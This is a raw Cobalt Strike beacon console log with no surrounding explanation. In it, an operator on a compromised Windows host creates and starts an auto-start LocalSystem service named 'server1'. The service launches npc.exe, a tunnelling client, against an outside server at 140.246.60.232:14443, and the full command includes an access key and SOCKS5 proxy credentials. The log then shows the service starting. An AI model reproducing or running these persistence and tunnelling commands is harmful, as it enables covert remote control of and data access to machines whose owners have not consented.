 beacon> shell sc create "server1" binpath= "c:\npc.exe -server=140.246.60.232:14443 -vkey=n48wbzyb81rg0etp -type=tcp -proxy=socks5://admin:123@192.168.22.152:7777"
depend= Tcpip obj= Localsystem start= auto
[*] Tasked beacon to run: sc create "server1" binpath= "c:\npc.exe -server=140.246.60.232:14443 -vkey=n48wbzyb81rg0etp -type=tcp -proxy=socks5://admin:123@192.168.22.152:
7777" depend= Tcpip obj= Localsystem start= auto
[*] Hello,Dog cs.
[+] host called home, sent: 223 bytes
[+] received output:
[SC] CreateService 成功
beacon> shell sc start server1
[*] Tasked beacon to run: sc start server1
[*] Hello,Dog cs.
[+] host called home, sent: 47 bytes
[+] received output:
SERVICE_NAME: server1
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 1016
FLAGS :
[DATA] SYSTEM */2504 (x64) last: 2s